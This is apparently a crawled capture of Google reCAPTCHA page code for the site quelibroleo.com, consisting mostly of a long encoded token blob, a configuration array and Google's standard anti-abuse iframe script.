8W2PCmhXDqMOCRXfCknxiwqcJw5HCgsOSIF/CocK8wp4nw5jCqXLDvzPCksKqIwtjUMK7T8KRwo3DpcKDdsK0dXJHGCE6woDChEDCoMOnwpnCm8O+XcKlJgbCuwl/wprCncO5wrDDjMKERCjCunsawp7CpcK3w61pchXCmCwmw453wrnDrApOEsO7XjHDm8KZw599X0teRcKOwpwpw6vCkcKRwpM4wpzCljI3w4JCGsONXcOawrVGw4fDp8KiwrvDj0odPxzDllN9KsOHw67DoHx9KsOfFsKuwo3ComJEHxrDkMKDLQ/CrR1+BcOsw4nDg8KeV2nDhV3CncOmEcOwBmrDsMO+bMOcwqbCpUd4w6/Cp8KZOMKCUcKUwoLChDoMGAHDv17CixNrwrgew73DpMO3H8KLZMOHwpl7KnZGwrzCpMK/wqfCucOmwqEGPRlHGMOmKcOqwp1QTQtbwoVnw6TDusOiw5owwpLDhithwo7CgX8Rw5XDm8OZBzzDv8KqwpgJw5HDgjfCtlbDvMK3w61lwrXCok7DlcOyw7wuFcOmCC/DuMKQwoJmfsK6EMKewqx8w6g8OsOIwqJ5w78jURbCkApOw7sxambCnAFPED7CrC7Ch2APwoclw7PDvUhTa8OwcMKgXTPDosOpwrbCqVN/woLDs8ObG8OtCcKIZ0c6w7DDvMK8N8K6w65hwo1nwqTDrRvCn0E/QEIrTcOGw5Y+E8O/w5jCpMKEwrA6aW1rw63DuiPCqsKBWldKNlLCphrDswcqQ0srw7bColMDW8OTF8OsBjXCtMKPw7/[base64]/DgXLDnUjDhhnDmcKXCGvDpW/[base64]/CsVnDrcKkAHzCgsK9wrJZwrgyCMO5w7/[base64]/[base64]/[base64]/[base64]/Dvz7CglpGwqvCgww5ADzDnkBmwqTDi3zDjcKDwocsWMK1wo1HFivDjBTDmGx5B8Kzw5MPfcO2PxUWEhFGFxrCpnZFfsOYG8Ozwokjc28GwpU7wpHCtlMLIMO2XcKSbBnDjSdjfMO/[base64]/wqxJKBhMBGs/bAvCoyBwH3EPYCsIwrUOw4FdRMOKw4AUIg/Dv8OaF8K1wqkdw6Mcw6fCrcK/WQBlFWfDsmIZwpvDnyo5w7jDkMO5QsKeHBrDusO6W1/[base64]/[base64]/[base64]/FQ/CtMKrMSjDpcKzDQtBTsOqw4DChQ3CncOTw5DCmQLCvxoBw7fDm8KVUcKCw53Ci8Khw7vCkUXDjhAnNcOeU0nCtmHCk0MBAsK/BD8cw7lgDS9bCcOwwqfCnMKkXcKaw5vDo1owwrYEwq7ClxvDlcOIwp88wqfDvUnDqBbDvW9JV8OsCUXClj/[base64]/w4FgbMKcbzBkZsKlw7Uywo99w6LDkHMywpbDg21WanoFccKEKBMzEHHDvFpjcRBjOygbXTrDhCnDjA7CnRLDqsK/NxDDrSPDslFsw4/DgiITwpgpw4rDsFzDhWpITWbCp3dRwqrDg2fDu8OFblnDo3dewrV/NxjCs8Kww60Ow4TCoQYOIQUOwp8OUsOVQEvCj8O1w7AVRcKGPMKXw48fwqhwwpRGw47CoMKpSH3CiyPCvcO8VsKlw6cdw4bCo8OEw6nDvj7CgkDDrmYtc8Kewqo6wqY/[base64]/w5/DsxBgdwh6NsODIl4VwrbDngTDtsO3wqrDj8Ohw5LDjh3DqQEuw53CrUPDklkBwrrCj8KYW8Kxw4PDi8OKwpoJwodcw5PCiU0sw7UBw49rP8OSwqTDjcOna8KAw4/[base64]/K8O/w6MOw4fCgsKcw4VVwoo4awljAMOTw7FGwqRnYETDk8KfAig/w6w1EEjCkcOcwoxIfMOewqjDl2giwqpiw7TCu0rDs2E8w6rDrDUJLR9HAmtxf8KJw7QNwowqfMO3wrVywrBGfTDCn8Klw5h3woJ7DcO+wpnDnyUswqDDhyDDpT9aZ0gxw6UdXsKGA8Klw50mw7EoGsKJw7/CsCfComrCtMO6w4TCmsK6QAjCnXbDtQNywrJZw4F8LiwLwpPDpcKfBCBzcMOBw4Brcld8woIRORPCtkR1AcOFwq8FwrlAK8OEUMK9FDNjw4rDmSRdFy8RBsOyw4E3YcKKw4rCmlonwq3CrsOCw4pBw6h/[base64]/CpcKiw4slBWFFw63DjSvDg2YEQw0NUMOLwrNJUAlOOcKYw4zDmcOzW8KAw5lFHRQXL8Kuw6I7BcOiw6/DoMKCW8OpajQjwpvDiG7ClcOWOnzCssOBUWE3w5fDnHzDoXfCsFY/wqZAw5wvw65jwrDChAXCpyzDllF6w7o/w4YFw6vDhcKJwojCpMOjEnXCssOyWxQaw7ITwrptwpVww4VaLjd1w5zDj8ORw4/CuMKzwqB5WmZzwqJdUEDCh8OEwrPCscKkwqUbw7c0UFhGInRyIXpyw4ZmwrvCrMKwwqjCjinDusK3w4vDm1Z/[base64]/Ci8OtBcOkc8O/RsKYw6LCnQgtEMOsYcKvFMKpwqwDw7fDtyfCoC1Zwq5Eb2jDmlp7cm/Ch8Kiw5IWwooxLMOrXcKpw4PCncKIJl/CgsO0dcOwbXMbFcOPcixjOcOKw4Mnw6DDri3DsQzDuR5NMwUAd8ORw4rDrsK4e3jDnsKsGcO3TsOnwq7Duw8qYwBbwpPDo8Oxw5BFw6bDtn3CrATDpmUfwojCk1nDgBfCgWZZw6kcCCp7wqLDrGjChsO1woHCpijDpcOLEsOfIMKRw6U5VVkpw7ZpwrUcSiTDtG/CrULDkTPCqHTCkcKsNsOgw7oswpzDsl7Dj8KawpFLwojCpMO0MXIYLMOMbMKzw4Zbw7MIw4glalDDlQ7DvsO0cjrCpMOWMkNvw7tNMcOqwrI5wow4YWQ1wpvDgVTCpGDCoMOHRcKCG0DDrGo+SsKNwr/Ci8KpwobDmxcsPV3DrETDg8K9w5rDgSvCsmPCq8KMXWfDl2zDjgPDiD3DjmPDocKGwrY4e8KMZDfCnip5HhfClMKew4Eowp0BQMOOwq5WwpLCp8Oaw6YjwpDDr8KEw4jCkETDnVEGw7HDkCPCnyowaFRAXnE1wpNNZcOYwrFqw75Hwq/[base64]/w4EswqxhwrlbBcOiDsKUDMOWSMKxw6QpHsOuY8OTwoXDoQbClsKTIynCt8Oiw79cwoFtAGsPWzHDozhUw5jChsOkQ3EXwpDCkAnDuD07XsKLQXlUYToFLsKpfhdrPsODJsOkYl7DjcO1SWfDmsKfwq5JZ2XCpcKhwqrDtVPDtSfDmGhKw7XCjMKQK8KAc8K6fE/DiMKNe8OFwoXCoRfDox9cwrjCvcKsw43DhjHDjw3ChcOVTsKdRlReGcOMw5PCgMKQw4Yuw4bDqsKhYMO5w4szw59cXDLDqMKsw5c/Dnduwph+bRnCtCjCpwbCgQwKw7kSVsKSwoHDowhqwpt2O1DDvybChcKHEk5nwronF8K2wqlsB8KXw5YTRHHDu2vCvztHwoHCrsKEw5Ahw591FQrCr8OGwoDDjVAFwo7Co3zDlMOuBSRFw6dJccKSwrRcV8O/bcO2BcK5wrvDqcO6wqgoAcOTw60LUUbDiHkUZ2zDvyYWR8KdRcKxPiM0wotfw5DDlcKFXsOKw5LDlcOBBsOvdsOpAsK7wqrDpV/DoRgwZRA9wp3CqMK/NsO8w4HChMKxGnUfRUZ2O8OdfnPDt8OsNEzCtkYLVMK/wpjDpsOVw6BsZ8KEU8KZw48+w5A6aQzCgcOuw7bCqMO2bhYtwqovwprCucK2YsK4GcODd8KJGsKzKF4gwrw0V1Y8ChfCmEkmw4vCrRoWwqlDERBMQMO4HsKiwpgnJMKIKhxgwq1vasK2w7M3VcK2w45Lw4l3HX/DmsK9w49RbsOnwqhfZcKKYCvCshHDu3LCmxzDnRDCkThWV8OzacO/[base64]/Clh9Qw7DCqMKmwp3CqQDCpkNaVsKYesKOCsOzdsKTIxXCnxUtIyg8XV/DiAl6woTCj8O2YcKCw7cCQsO7K8OjL8K8THBCeSdnFTXDrnAjw651w4PDrgJyNcKDw4/DoMODNcK8w5xDI0wVK8OPw47ClFDDnDrCi8O0RW9Kwqg5w4Rre8KcWyjCrsO2w7/CnjfCk0pnwo3DuknDjijCsUZNwpfDk8K+wqEYw5sgS8KqKEnCm8KOBMOvwrnDpTkuwp3DrMK9EjMQeMOcPmg/ZcOvR3XDvMK9w5rDsGVhcTo7w5zDhMOtw5F2w6PDol/DsnUlw6/DvRBow6hVfyMvM0PCjcKiwozCjcK0w70ZJAPCkT5ow4ZnLcKhTcK7w4/CoCwVLyHDkXnCqSpTw6Zuw6jDth0la3l0aMKvw6ofwpNgwrBIwqDCoiHCrRbDm8K5wobDt1YLbMKPwp3Dvx06YsOJw6vDgsK1wqjDjUvCoEdxdsO+M8KCGsOPw7fCgMKZEyVNwrrCkMODQ31pGcK3JW/CiX0Nw4B6clNOWMORcgfDoxjCk8KsJsOERRTCqGQuTcKUWsOTw6LCqGE2dMO2wp/DtsKUw6nDjGZ8w7BFbMONw6ozXTvDmyoOKkpOwp0pw5EBOsOfEggFT8K4TlvDvFEIecKcw5shw6XCvcOtWcKKwqrDvMK2wq0dPTLCvcKAwozCg2PCsFhewoMxw6V9wqfDrFrCkcK4P8Kbw6xCMcKJasO5w7VIKMKBw7V/wqDCj8KXw77CnHPCkWBCLcKkw4s1eU3Cv8KWCcKoaMOCVW8ALlLDqsOJVjpwfcOaTsOGw6FxNHfDo3oOVQNdwpl7w4wnRsKlUcOkw7bDsAvChkNRfCzDozDDjMKUH8KvTyIHwo4BRCPDm2hCwpgqw7fDlMOrEGbCqxLDnsK/QMOPScOww59qUsOaPcOyKlXDuXRTBcOOwrnCqwAuw5HDo8OefsKWesKiEyxVw6l1wr5RwpIzfR4jSxPCpSLDjMK3UT0Gwo/CusO2w7XDhwhEw61qwoHDhBDCjCQSw5nDv8OIFMOlEsKTw7ZSFMKfwrcbw6LCosKEbEYHWsO/N8Kaw6/[base64]/CucKhG23DnMO+wpHCgsKew7V+w6N1f8KKwrLCuMKlw53DlGjCucKNKSxzS1XDssOYwqRmJSsQwrvDlHZzW8KEw70VBMKEYVLCmR/CtWTDumk4D3TDg8OGwqYIE8OZDzrCscKBTkBIwqDCpcKewonDgjnDnVVRw4ULZsK+O8OKVgEIw5DClzjCm8OdAnjCtWsWwq7CocKrw5VMecO5M2LDisKtaT7DrWFEe8K9esKNwrfDicK/c8KBM8ONVFFcwofCvsOMwrDDpsKGLwbDocKmw5NtFMK4w7vDrMKOw5VoDhfCosOEEEoRVhTDkMOvw5fCj8K+akkiMsOhB8OPwpEvwrMHJ2TDrsOrw6RZwrvCvVzDnj/[base64]/Dv1zDk8OpwoFRLBHDmilBwr9CLsOWw50bw7FJH0zDqsO1EMOrwoZvTyoDw6LCqMOTByzCpsO/[base64]/DsWBgV2Rpw4bCtlPCrMK+wpDDiD96woc8w4lZwog4Wm3DpSXDpcKMw6DDm8KhTsKkaXpIfTfCgMK1GA/Dr3kmwqnCiVxpw7g2NVpLGgVKwrjCrsOOIAEqwrnCrmFIw75bwofCksO/JDbDqcKcwrbCoUnDqyJ1w4jCmMKdJcKPwrnClcOXw5x6wrJNbcOpJsKDecOlwqfCh8Opw5HDnEnCgxLDgcOtaMKUw7XCtMKbfMOJwo4CcAXCtxTDhmt4w7PCniFkwojDhMKQLsKWW8O+MjrDgWHDjcOlOsOYw5JTwo/[base64]/Cv1jCjMKww7UawofCkMK0PTUQVHBPwq/[base64]/[base64]/H8KwTsKawqrCpizDlQvCp8KMw45vw61XNsKXwrfCriXDokbDonnDvx/CkXTDg1/Dhi5yRVnDtg49RywHL8O+bBvDm8O3wonCv8K5wpJ8wocCw57DrBLDmllvN8KQGiRvRBHCk8KgVw3DgcKKwqvDnBMEfn3Cj8KfwoVgScOYwrYjwrEMNMOMaEstMMOAwqg2Y10/wpEQb8KwwpgQwrAmFMOUUEnDssKYw7lCwpHCvsOsVcKpwpRyFMKXEkbCpFzCt23DmH1rwogtZCVoZSfCiQoFJMOVwrkcw5LCmcOgwqTCqVUlKMOJbMOhQF5SCMOqw54awofChRRowokdwo1pwpjCvE1tOEh+M8OUw4LDrXDCk8OCwojCrAXCumbDn0UBwoHDgj5Ewp/DozsHSsOKGVZzKcK0RsKGNSLDqsOJIMOjwrzDr8KxPj1cwqxqTRZVw7lfw4HCjsOCw4HCkQ/DocKtw6BJTcObE2DCgsOQUn5/wqDCm2jCj8KfGsKuXXBjIWTDkMO9w6LCgUDCtQbDn8OAw6YCdMKxw6HCkDzDjnQ0w4wwFMKcw7/DpMKIw5XCiMK8aVfCpcKfEATCtUpYAMKYwrItImQFKGMBwptTw6w7N1wbwo3Cp8OccE3DqHowb8KSc37CvMK/W8OYwokpBFXDiMKdPXjDosKkCWc/[base64]/[base64]/DisOmw6wgL8KZwr03wpPClgRiUW8dKsK1w4/DocOlwqDCmMKLG1UFW3FrFcOZwrtGw6tzw7nDnMO9w6DCh3cow7RPwpDDtsOEw6jCtsOCAT0Aw5UkSiVjw67DlyA4wpZ4woDCgsKqwpRvYEQMcMK9wrNjw4lPFgJaYMO8w542Z3EUZg/Cn0LDqgFBw77Cm13DqcOBCXx2SMOowr3DvDnCilkBNwLCksOkwps6w6BSAcOmwobDpsOcwpTCv8O1woTCpMK6EMOEwpbCmgHCk8KIwrkrIMKmOnZRwofCksKiw7PDml/Cn01QwqPDiVcww5B/w4nCh8OLJAnCgcOlw5wOwprCizcqXhTCn1TDtMK0w5XCusK4EMKyw7ltGsKdw5rCjsOwYRrDi1HCgGtUwpfDuBPCusK4HBZAPh3CgMOcXcK6ZwjChHPCocOvwoETwq7CrArDnTJ9w6nDkEPClR7Du8OgTMK7wp/DmlQ2J3DDhGs/[base64]/DlMOROwtYJcODw7lkTsOgwrbDjWUTL0ICfcOcasKbwrfDgsOGwokOw4bDhQvDpMKlw4sgw51owrIDXjPDhGo0w4vCklnDncKEe8KAwpl9wrPCqsKHeMOWScKMwrhCX2XCvBJzB8KodsOoBcOjwpgmMD3DmcO5EMK7w7fDvcKGwo41YVJGwpjCicOcB8OjwqNyYVjDtl/CiMKAGcKtHyU3wrrDv8KwwrpjTsOXwoEfP8OJw7FlHsKKw78WWcOObRgYwpNiwpjCmcKEwrPCicK/[base64]/CvSDDtijDhsKQPlrClwkNSjUMGQYhw7wJw63CtFrCjcOtwrHCqnM1wqXDpGMBw6nCtA0tIw7CmGXDucKFw5kuw5/CvMOJw7jDoMKJw4dhRww1GsKMf1wYw4jCgMOqFcOWYMOwC8Kww4vCgw0mP8OCScO4w7s9wprCgDvCtlPCp8K7w7/DnDACP8KpTExeMl/CgsODwohVw6fDkMKUfVHCowRAIsOGw4IDw6x1woI5w5HDr8K2Ml3DnsO6w6nClRLCt8O6QcOswr0zwqXDri/[base64]/[base64]/wrFkDQ7CrErDiMOPwrVowrtKGsORNGvDvTdxa8O0Z0Brw5TCksKTNMK+ZCZ4w4tCVWrCt8OsPzLDnSURw6/[base64]/wq3Dt0sKA0wBw6wEwoHDnsKuw5YTDsOuw5PDmR0sw53DilfDq2bCj8O+wpNywr18J3QpwolpHMKxwo8tfVjCvRbCojRdw4xYwql6FUjCpS/Dn8KLw5pEAMOCwrzCpsOZLD0Lw5s6XkM/[base64]/DlMKITwXDq8KywpA+IE7ChwARw5AYwoPChHIRVsORTmBsw7gsNcKfwqMsw5JGV8OwIMO1wqpXHgvDqHfCscKFD8KkKMKDPsKxw4zCiMKkwrAew4XDr2pTw6jDkDvCnWxrw40sLcK9LArCrMOZw4/DjMOfa8KZVsK6G2URw6ZAwoorDsKLw63DvG7DrHIN\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wDV66t2MtbagWLZEKWEQBinHCQQSstpOnFxbvfS7bPE\\u003d\x22,1,0,null,1,1768977231554,0,0,[150,224],null,[112,220,92,173],\x22RC-Lk2pXc_BNpLAPw\x22,null,null,null,null,null,\x220dAFcWeA7FfoUj7wBWKRRo0gLvDsBZW6Hhy0gAySEmkXlHfLnZijoLLxcpugLVRAOBJRzwSSFhRq6Rh5D_YW7HsmicxnAetgZPfQ\x22,1769060031756]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TU_u01KS1qZk5pYSUcHszQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768973635783');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>